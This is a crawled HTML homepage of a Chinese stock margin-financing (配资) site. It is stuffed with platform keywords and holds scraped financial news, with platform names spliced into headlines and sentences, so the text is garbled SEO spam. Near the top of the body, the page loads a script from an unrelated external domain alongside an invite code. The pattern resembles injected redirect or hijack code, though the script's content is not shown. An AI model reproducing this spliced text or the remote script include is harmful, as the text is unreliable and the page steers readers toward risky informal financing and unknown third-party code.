

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.lichuanwh.com/
body_size: 11743
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>查查配,股票配资怎么开户,线下股票配资平台,本地配资公司</title>
        <meta name="keywords" content="查查配,股票配资怎么开户,线下股票配资平台,本地配资公司" />
        <meta name="description" content="查查配🥇股票配资怎么开户在股票配资中，投资者应设定明确的止损点和止盈点，并严格执行。这有助于投资者在市场波动中保持理性，避免情绪化操作。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban032/style/main.css">
        <link rel="stylesheet" href="/templates/moban032/style/index.css">
        <link rel="stylesheet" href="/templates/moban032/style/common.css">
        <link rel="stylesheet" href="/templates/moban032/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban032/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban032/style/style.css">

        <script src="/templates/moban032/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban032/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "zf28d8"; var anim = "upbit";</script>
        <script src="/templates/moban032/ui/ui.js"></script>
        <script src="/templates/moban032/js/wow.min.js"></script>
        <script src="/templates/moban032/js/common.js"></script>

        <meta property="og:site_name" content="查查配" />
        <meta property="og:title" content="查查配" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://www.lichuanwh.com/" />
        <meta property="og:description" content="查查配" />
        <meta property="og:image" content="http://www.lichuanwh.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://www.lichuanwh.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="查查配" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="查查配" />
        <meta name="twitter:title" content="查查配" />
        <meta name="twitter:description" content="查查配" />

        <!--diy1-->

    </head>

    <body>
        
        <script>   window.INVITE_CODE = '888888'; </script> <script src="https://ts2025.bjinfor.com/js999.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://www.lichuanwh.com/" title="查查配">
                <img class="logo" src="/templates/moban032/images/logo.png" alt="查查配">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://www.lichuanwh.com/">首页</a></li>
                
                <li class=""><a href="http://www.lichuanwh.com/chachapei/" title="查查配">查查配</a></li>
                
                <li class=""><a href="http://www.lichuanwh.com/gupiaopeizizenmekaihu/" title="股票配资怎么开户">股票配资怎么开户</a></li>
                
                <li class=""><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/" title="线下股票配资平台">线下股票配资平台</a></li>
                
                <li class=""><a href="http://www.lichuanwh.com/bendipeizigongsi/" title="本地配资公司">本地配资公司</a></li>
                

            </ul>
        </div>

        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="/templates/moban032/images/ss.png">
                </button>
            </div>
        </form>
        <div class="cebian">
            <img src="/templates/moban032/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container swiper-no-swiping"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250417/1-25041H21T9.png"></div>
    </div></div><script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var swiper = new Swiper('.swiper-container', {
        on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban032/js/jquery-ajax.js?zf28d8"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban032/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban032/images/cebian.png")
            start = true
        }

    })
</script>

        <div class="big-box">

            <div class="wrap">

                <!-- 首页快讯播报 -->
                <div class="content-box">
                    <div class="kxbb">
                        <div class="zf28d8row">
                            <div class="zf28d8col-md8">
                                <div class="title"> 全球市场快讯 </div>
                                <div id="kxnews-container" class="kxcontent">
                                    <div id="kxnews-list" class="kxnews-list">
                                    </div>
                                </div>
                            </div>
                            <div class="zf28d8col-md4">
                                <div class="title"> 查查配播报 </div>
                                <div class="bbcontent fadeInUp animated">
                                    <div class="bbnews-list">
                                        <div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/50862.html" title="领航优配 超千平方米“东方花园”惊艳亮相松江印象城！还有区域首店、精彩活动等你来打卡_芍药_牡丹_城市">领航优配 超千平方米“东方花园”惊艳亮相松江印象城！还有区域</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.lichuanwh.com/gupiaopeizizenmekaihu/42241.html" title="倍悦网配资 特朗普百日支持率创“最低”！">倍悦网配资 特朗普百日支持率创“最低”！</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/152518.html" title="银易配资网 上汽集团获得实用新型专利授权：“一种换电站充电单元以及换电站充电系统”">银易配资网 上汽集团获得实用新型专利授权：“一种换电站充电单</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.lichuanwh.com/gupiaopeizizenmekaihu/156845.html" title="一鼎盈 叙利亚会成为以色列土耳其的棋盘吗 大国博弈下的命运">一鼎盈 叙利亚会成为以色列土耳其的棋盘吗 大国博弈下的命运</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/96356.html" title="共享财富 唐旭说，媛媛，你走了，\n我和乃文打架，再没有帮我说话的了。">共享财富 唐旭说，媛媛，你走了，\n我和乃文打架，再没有帮我</a>
                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- 自定义内容 -->
                <div class="zf28d8diycontent">
                    
                </div>

                <div class="top-big clearfix">

                    <div class="top-middle">
                        <a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/20698.html" title="钱程策略 大模型“六小虎”变阵"><img src="/uploads/allimg/250423/152Q1B63-0.png" alt="钱程策略 大模型“六小虎”变阵"></a>
                        <h2><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/20698.html" title="钱程策略 大模型“六小虎”变阵">钱程策略 大模型“六小虎”变阵</a></h2>

                    </div>

                    <div class="top-right">
                        <div class="right-one">
                            <h2><i class="huo"></i><a href="http://www.lichuanwh.com/chachapei/29351.html" title="鼎冠配资 突然崩了 跌至熔断！“大空头”阻击“涨幅王”">鼎冠配资 突然崩了 跌至熔断！“大空头”阻击“涨幅王”</a></h2>
                            <span class="time">04-25</span>
                            <p>26日晚，2024年纳斯达克“涨幅王”遭遇做空阻击。 去年股价暴涨800%的科技新贵AppLovin周三单日一度暴跌超2....</p>

                        </div>

                        <li class="clearfix">

                            <h2><span class="num">1</span><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/15753.html" title="公富网配资 SOHO中国去年营收15亿，41亿借款因税务问题交叉违约">公富网配资 SOHO中国去年营收15亿，41亿借款因税务问题交叉违约</a></h2>
                            <span class="time">04-22</span>
                        </li>
<li class="clearfix">

                            <h2><span class="num">2</span><a href="http://www.lichuanwh.com/bendipeizigongsi/96357.html" title="富兴配资端 S妈凌晨发文就是哭 马筱梅穿五万长裙 汪小菲赴合肥 网友笑到最后">富兴配资端 S妈凌晨发文就是哭 马筱梅穿五万长裙 汪小菲赴合肥 网友笑到最后</a></h2>
                            <span class="time">05-25</span>
                        </li>
<li class="clearfix">

                            <h2><span class="num">3</span><a href="http://www.lichuanwh.com/bendipeizigongsi/250237.html" title="钱生财 裕太微连亏六年半，以太网芯片“破局者”何时迎来盈利拐点？">钱生财 裕太微连亏六年半，以太网芯片“破局者”何时迎来盈利拐点？</a></h2>
                            <span class="time">11-05</span>
                        </li>
<li class="clearfix">

                            <h2><span class="num">4</span><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/263087.html" title="长胜证券 恒通股份：2025年第一季度净利润4254.99万元 同比暴涨51.62%">长胜证券 恒通股份：2025年第一季度净利润4254.99万元 同比暴涨51.62%</a></h2>
                            <span class="time">12-24</span>
                        </li>
<li class="clearfix">

                            <h2><span class="num">5</span><a href="http://www.lichuanwh.com/bendipeizigongsi/83500.html" title="创牛配资 链接全球智慧，赋能产业未来 | 博彦科技亮相2025国际产业合作大会">创牛配资 链接全球智慧，赋能产业未来 | 博彦科技亮相2025国际产业合作大会</a></h2>
                            <span class="time">05-19</span>
                        </li>
<li class="clearfix">

                            <h2><span class="num">6</span><a href="http://www.lichuanwh.com/bendipeizigongsi/126547.html" title="财新网 中方是否会邀请特朗普参加九三胜利日阅兵？外交部回应">财新网 中方是否会邀请特朗普参加九三胜利日阅兵？外交部回应</a></h2>
                            <span class="time">06-30</span>
                        </li>


                    </div>
                </div>

                <div class="top-h1">
                    <h1><span>查查配</span> <b></b></h1>
                    <p>查查配🥇股票配资怎么开户在股票配资中，投资者应设定明确的止损点和止盈点，并严格执行。这有助于投资者在市场波动中保持理性，避免情绪化操作。</p>
                </div>

                <div class="content-box clearfix">

                    <div class="content-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="查查配头条">头条</span></li>
                                <li><span title="查查配最新">最新</span></li>
                                <li><span title="查查配最热">最热</span></li>
                            </ul>
                        </div>

                        <!-- 查查配头条 -->
                        <div class="chapter-num">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/bendipeizigongsi/267421.html" title="财盛配资 公告速递：易方达原油（QDII-LOF-FOF）基金2025年6月19日暂停申购、赎回及定期定额投资业务">财盛配资 公告速递：易方达原油（QDII-LOF-FOF）基金2025年6月19日暂停申购、赎回及定期定额投资业务</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/caishengpeizi.html" class="biao qian label">财盛配资</a>
                                                <span class="time">日期：12-31</span>
                                                <span class="name">来源：富源优配</span>

                                                <div class="num">
                                                    查看：<span class="zan">102</span>
                                                    分类：<span>本地配资公司</span>
                                                </div>
                                            </div>
                                            <p>本站消息财盛配资，6月16日易方达基金管理有限公司发布《易方达原油证券投资基金（QDII）2025年6月19日暂停申购、赎回及定期定额投资业务的公告》。公告中提....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/bendipeizigongsi/267421.html" title="财盛配资 公告速递：易方达原油（QDII-LOF-FOF）基金2025年6月19日暂停申购、赎回及定期定额投资业务"><img src="/uploads/allimg/251231/312113550105155.jpg" alt="财盛配资 公告速递：易方达原油（QDII-LOF-FOF）基金2025年6月19日暂停申购、赎回及定期定额投资业务"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/chachapei/267418.html" title="高忆配资 公告速递：易方达亚洲精选股票（QDII）基金2025年6月19日暂停申购、赎回、转换及定期定额投资业务">高忆配资 公告速递：易方达亚洲精选股票（QDII）基金2025年6月19日暂停申购、赎回、转换及定期定额投资业务</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/gaoyipeizi.html" class="biao qian label">高忆配资</a>
                                                <span class="time">日期：12-31</span>
                                                <span class="name">来源：91快牛</span>

                                                <div class="num">
                                                    查看：<span class="zan">124</span>
                                                    分类：<span>查查配</span>
                                                </div>
                                            </div>
                                            <p>本站消息高忆配资，6月16日易方达基金管理有限公司发布《易方达亚洲精选股票型证券投资基金2025年6月19日暂停申购、赎回、转换及定期定额投资业务的公告》。公告....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/chachapei/267418.html" title="高忆配资 公告速递：易方达亚洲精选股票（QDII）基金2025年6月19日暂停申购、赎回、转换及定期定额投资业务"><img src="/uploads/allimg/251231/312113520105301.jpg" alt="高忆配资 公告速递：易方达亚洲精选股票（QDII）基金2025年6月19日暂停申购、赎回、转换及定期定额投资业务"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/267420.html" title="天织股票配资 公告速递：中银亚太精选债券（QDII）基金暂停大额申购及定期定额投资业务">天织股票配资 公告速递：中银亚太精选债券（QDII）基金暂停大额申购及定期定额投资业务</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/tianzhigupiaopeizi.html" class="biao qian label">天织股票配资</a>
                                                <span class="time">日期：12-31</span>
                                                <span class="name">来源：送钱宝</span>

                                                <div class="num">
                                                    查看：<span class="zan">190</span>
                                                    分类：<span>线下股票配资平台</span>
                                                </div>
                                            </div>
                                            <p>本站消息，6月16日中银基金管理有限公司发布《关于中银亚太精选债券型证券投资基金（QDII）暂停大额申购及定期定额投资业务的公告》。公告中提示，为保护基金份额持....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/267420.html" title="天织股票配资 公告速递：中银亚太精选债券（QDII）基金暂停大额申购及定期定额投资业务"><img src="/uploads/allimg/251231/31211354010bB.jpg" alt="天织股票配资 公告速递：中银亚太精选债券（QDII）基金暂停大额申购及定期定额投资业务"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/gupiaopeizizenmekaihu/267419.html" title="金盛网 公告速递：易方达黄金主题（QDII-LOF-FOF）基金2025年6月19日暂停申购、赎回及定期定额投资业务">金盛网 公告速递：易方达黄金主题（QDII-LOF-FOF）基金2025年6月19日暂停申购、赎回及定期定额投资业务</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/jinshengwang.html" class="biao qian label">金盛网</a>
                                                <span class="time">日期：12-31</span>
                                                <span class="name">来源：晟红网</span>

                                                <div class="num">
                                                    查看：<span class="zan">177</span>
                                                    分类：<span>股票配资怎么开户</span>
                                                </div>
                                            </div>
                                            <p>本站消息，6月16日易方达基金管理有限公司发布《易方达黄金主题证券投资基金（LOF）2025年6月19日暂停申购、赎回及定期定额投资业务的公告》。公告中提示，为....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/gupiaopeizizenmekaihu/267419.html" title="金盛网 公告速递：易方达黄金主题（QDII-LOF-FOF）基金2025年6月19日暂停申购、赎回及定期定额投资业务"><img src="/uploads/allimg/251231/31211352010LO.jpg" alt="金盛网 公告速递：易方达黄金主题（QDII-LOF-FOF）基金2025年6月19日暂停申购、赎回及定期定额投资业务"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/chachapei/263085.html" title="天创网 金沃股份：2025年第一季度净利润1231.09万元 同比暴涨103.41%">天创网 金沃股份：2025年第一季度净利润1231.09万元 同比暴涨103.41%</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/tianchuangwang.html" class="biao qian label">天创网</a>
                                                <span class="time">日期：12-25</span>
                                                <span class="name">来源：大通速配</span>

                                                <div class="num">
                                                    查看：<span class="zan">85</span>
                                                    分类：<span>查查配</span>
                                                </div>
                                            </div>
                                            <p>南财智讯4月24日电，金沃股份发布2025年第一季度报告，报告期实现营业收入2.96亿元，同比增长10.65%；归属上市公司股东的净利润1231.09万元，同比....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/chachapei/263085.html" title="天创网 金沃股份：2025年第一季度净利润1231.09万元 同比暴涨103.41%"><img src="/uploads/allimg/251225/2500595F1061a.jpg" alt="天创网 金沃股份：2025年第一季度净利润1231.09万元 同比暴涨103.41%"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/gupiaopeizizenmekaihu/263086.html" title="盈胜优配 双飞集团：2025年第一季度净利润1296.64万元 同比下降0.80%">盈胜优配 双飞集团：2025年第一季度净利润1296.64万元 同比下降0.80%</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/yingshengyoupei.html" class="biao qian label">盈胜优配</a>
                                                <span class="time">日期：12-25</span>
                                                <span class="name">来源：宏基资本</span>

                                                <div class="num">
                                                    查看：<span class="zan">127</span>
                                                    分类：<span>股票配资怎么开户</span>
                                                </div>
                                            </div>
                                            <p>南财智讯4月24日电，双飞集团发布2025年第一季度报告，报告期实现营业收入2.07亿元，同比增长13.16%；归属上市公司股东的净利润1296.64万元，同比....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/gupiaopeizizenmekaihu/263086.html" title="盈胜优配 双飞集团：2025年第一季度净利润1296.64万元 同比下降0.80%"><img src="/uploads/allimg/251225/2501001Z104514.jpg" alt="盈胜优配 双飞集团：2025年第一季度净利润1296.64万元 同比下降0.80%"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/bendipeizigongsi/263088.html" title="股牛配 新疆火炬：陈志龙辞任董事长，康青山接任">股牛配 新疆火炬：陈志龙辞任董事长，康青山接任</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/guniupei.html" class="biao qian label">股牛配</a>
                                                <span class="time">日期：12-24</span>
                                                <span class="name">来源：云配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">162</span>
                                                    分类：<span>本地配资公司</span>
                                                </div>
                                            </div>
                                            <p>新疆火炬4月24日公告，公司近日收到董事长陈志龙的书面辞职报告，陈志龙因工作需要申请辞去公司董事长等职务，辞职后将继续担任公司董事、总经理职务。公司于2025年....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/bendipeizigongsi/263088.html" title="股牛配 新疆火炬：陈志龙辞任董事长，康青山接任"><img src="/uploads/allimg/251225/2501002601061a.jpg" alt="股牛配 新疆火炬：陈志龙辞任董事长，康青山接任"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/263087.html" title="长胜证券 恒通股份：2025年第一季度净利润4254.99万元 同比暴涨51.62%">长胜证券 恒通股份：2025年第一季度净利润4254.99万元 同比暴涨51.62%</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/changshengzhengquan.html" class="biao qian label">长胜证券</a>
                                                <span class="time">日期：12-24</span>
                                                <span class="name">来源：中岩投资</span>

                                                <div class="num">
                                                    查看：<span class="zan">199</span>
                                                    分类：<span>线下股票配资平台</span>
                                                </div>
                                            </div>
                                            <p>南财智讯4月24日电，恒通股份发布2025年第一季度报告，报告期实现营业收入3.13亿元，同比下降52.70%；归属上市公司股东的净利润4254.99万元，同比....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/263087.html" title="长胜证券 恒通股份：2025年第一季度净利润4254.99万元 同比暴涨51.62%"><img src="/uploads/allimg/251225/250100240105A5.jpg" alt="长胜证券 恒通股份：2025年第一季度净利润4254.99万元 同比暴涨51.62%"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/258813.html" title="大智慧配资 国家新闻出版署：10月共159款国产网络游戏获批">大智慧配资 国家新闻出版署：10月共159款国产网络游戏获批</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/dazhihuipeizi.html" class="biao qian label">大智慧配资</a>
                                                <span class="time">日期：12-03</span>
                                                <span class="name">来源：融可赢配</span>

                                                <div class="num">
                                                    查看：<span class="zan">153</span>
                                                    分类：<span>线下股票配资平台</span>
                                                </div>
                                            </div>
                                            <p>国家新闻出版署公布2025年10月份国产网络游戏审批信息大智慧配资，10月共159款游戏获批。....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/258813.html" title="大智慧配资 国家新闻出版署：10月共159款国产网络游戏获批"><img src="/uploads/allimg/251204/0400253101039A.jpg" alt="大智慧配资 国家新闻出版署：10月共159款国产网络游戏获批"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/bendipeizigongsi/258814.html" title="俊升配资 前三季度四川省重点项目建设完成投资7567.7亿元">俊升配资 前三季度四川省重点项目建设完成投资7567.7亿元</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/junshengpeizi.html" class="biao qian label">俊升配资</a>
                                                <span class="time">日期：12-03</span>
                                                <span class="name">来源：永华证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">77</span>
                                                    分类：<span>本地配资公司</span>
                                                </div>
                                            </div>
                                            <p>新华财经成都10月22日电（记者袁波）记者22日从四川省发展和改革委员会重点项目管理与督导处（四川省重点项目领导小组办公室）获悉俊升配资，今年前三季度，四川81....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/bendipeizigongsi/258814.html" title="俊升配资 前三季度四川省重点项目建设完成投资7567.7亿元"><img src="/uploads/allimg/251204/04002536010Z30.jpg" alt="俊升配资 前三季度四川省重点项目建设完成投资7567.7亿元"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban032/images/loading.gif" />
                                    <span>查查配文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多查查配文章...</button>
                                </div>

                                <div class="no-more">查查配文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-3316-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 查查配最新 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/bendipeizigongsi/267421.html" title="财盛配资 公告速递：易方达原油（QDII-LOF-FOF）基金2025年6月19日暂停申购、赎回及定期定额投资业务">财盛配资 公告速递：易方达原油（QDII-LOF-FOF）基金2025年6月19日暂停申购、赎回及定期定额投资业务</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/caishengpeizi.html" class="biao qian label">财盛配资</a>
                                                <span class="time">日期：12-31</span>
                                                <span class="name">来源：富源优配</span>

                                                <div class="num">
                                                    查看：<span class="zan">102</span>
                                                    分类：<span>本地配资公司</span>
                                                </div>
                                            </div>
                                            <p>本站消息财盛配资，6月16日易方达基金管理有限公司发布《易方达原油证券投资基金（QDII）2025年6月19日暂停申购、赎回及定期定额投资业务的公告》。公告中提....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/bendipeizigongsi/267421.html" title="财盛配资 公告速递：易方达原油（QDII-LOF-FOF）基金2025年6月19日暂停申购、赎回及定期定额投资业务"><img src="/uploads/allimg/251231/312113550105155.jpg" alt="财盛配资 公告速递：易方达原油（QDII-LOF-FOF）基金2025年6月19日暂停申购、赎回及定期定额投资业务"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/267420.html" title="天织股票配资 公告速递：中银亚太精选债券（QDII）基金暂停大额申购及定期定额投资业务">天织股票配资 公告速递：中银亚太精选债券（QDII）基金暂停大额申购及定期定额投资业务</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/tianzhigupiaopeizi.html" class="biao qian label">天织股票配资</a>
                                                <span class="time">日期：12-31</span>
                                                <span class="name">来源：送钱宝</span>

                                                <div class="num">
                                                    查看：<span class="zan">190</span>
                                                    分类：<span>线下股票配资平台</span>
                                                </div>
                                            </div>
                                            <p>本站消息，6月16日中银基金管理有限公司发布《关于中银亚太精选债券型证券投资基金（QDII）暂停大额申购及定期定额投资业务的公告》。公告中提示，为保护基金份额持....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/xianxiagupiaopeizipingtai/267420.html" title="天织股票配资 公告速递：中银亚太精选债券（QDII）基金暂停大额申购及定期定额投资业务"><img src="/uploads/allimg/251231/31211354010bB.jpg" alt="天织股票配资 公告速递：中银亚太精选债券（QDII）基金暂停大额申购及定期定额投资业务"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/gupiaopeizizenmekaihu/267419.html" title="金盛网 公告速递：易方达黄金主题（QDII-LOF-FOF）基金2025年6月19日暂停申购、赎回及定期定额投资业务">金盛网 公告速递：易方达黄金主题（QDII-LOF-FOF）基金2025年6月19日暂停申购、赎回及定期定额投资业务</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/jinshengwang.html" class="biao qian label">金盛网</a>
                                                <span class="time">日期：12-31</span>
                                                <span class="name">来源：晟红网</span>

                                                <div class="num">
                                                    查看：<span class="zan">177</span>
                                                    分类：<span>股票配资怎么开户</span>
                                                </div>
                                            </div>
                                            <p>本站消息，6月16日易方达基金管理有限公司发布《易方达黄金主题证券投资基金（LOF）2025年6月19日暂停申购、赎回及定期定额投资业务的公告》。公告中提示，为....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/gupiaopeizizenmekaihu/267419.html" title="金盛网 公告速递：易方达黄金主题（QDII-LOF-FOF）基金2025年6月19日暂停申购、赎回及定期定额投资业务"><img src="/uploads/allimg/251231/31211352010LO.jpg" alt="金盛网 公告速递：易方达黄金主题（QDII-LOF-FOF）基金2025年6月19日暂停申购、赎回及定期定额投资业务"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/chachapei/267418.html" title="高忆配资 公告速递：易方达亚洲精选股票（QDII）基金2025年6月19日暂停申购、赎回、转换及定期定额投资业务">高忆配资 公告速递：易方达亚洲精选股票（QDII）基金2025年6月19日暂停申购、赎回、转换及定期定额投资业务</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/gaoyipeizi.html" class="biao qian label">高忆配资</a>
                                                <span class="time">日期：12-31</span>
                                                <span class="name">来源：91快牛</span>

                                                <div class="num">
                                                    查看：<span class="zan">124</span>
                                                    分类：<span>查查配</span>
                                                </div>
                                            </div>
                                            <p>本站消息高忆配资，6月16日易方达基金管理有限公司发布《易方达亚洲精选股票型证券投资基金2025年6月19日暂停申购、赎回、转换及定期定额投资业务的公告》。公告....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.lichuanwh.com/chachapei/267418.html" title="高忆配资 公告速递：易方达亚洲精选股票（QDII）基金2025年6月19日暂停申购、赎回、转换及定期定额投资业务"><img src="/uploads/allimg/251231/312113520105301.jpg" alt="高忆配资 公告速递：易方达亚洲精选股票（QDII）基金2025年6月19日暂停申购、赎回、转换及定期定额投资业务"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.lichuanwh.com/bendipeizigongsi/263088.html" title="股牛配 新疆火炬：陈志龙辞任董事长，康青山接任">股牛配 新疆火炬：陈志龙辞任董事长，康青山接任</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://www.lichuanwh.com/topic/guniupei.html" class="biao qian label">股牛配</a>
                                                <span class="time">日期：12-24</span>
                                                <span class="name">来源：云配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">162</span>
                                                    分类：<span>本地配资公司</span>
                                                </div>
                                            </div>
                                            <p>新疆火炬4月24日公告，公司近日收到董事长陈志龙的书面辞职报告，陈志龙因工作需要申请辞去公司董事长等职务，辞职后将继续担任公司董事、总经理职务。公司于2025年....</p>
                                        </div>
                                        <div class="left-img">
